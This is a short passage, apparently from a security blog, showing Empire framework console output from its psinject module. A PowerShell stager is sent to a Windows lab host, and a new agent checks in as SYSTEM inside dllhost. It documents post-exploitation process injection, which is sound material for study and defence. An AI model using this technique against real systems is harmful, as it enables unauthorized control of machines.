 (Empire: powershell/management/psinject) > [*] Agent 7BSP2UEL returned results.
Job started: RWV2MA
[*] Valid results returned by 192.168.28.131
[*] Sending POWERSHELL stager (stage 1) to 192.168.28.131
[*] New agent DC4KFBH6 checked in
[+] Initial agent DC4KFBH6 from 192.168.28.131 now active (Slack)
[*] Sending agent (stage 2) to DC4KFBH6 at 192.168.28.131
(Empire: powershell/management/psinject) >
(Empire: powershell/management/psinject) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
7BSP2UEL ps 192.168.28.131 WIN-D8MSEM20MJB *WIN-D8MSEM20MJB\Admini powershell 772 5/0.0 2019-08-11 09:48:20
DC4KFBH6 ps 192.168.28.131 WIN-D8MSEM20MJB *WORKGROUP\SYSTEM dllhost 2616 5/0.0 2019-08-11 09:48:21
微信号: Bypass--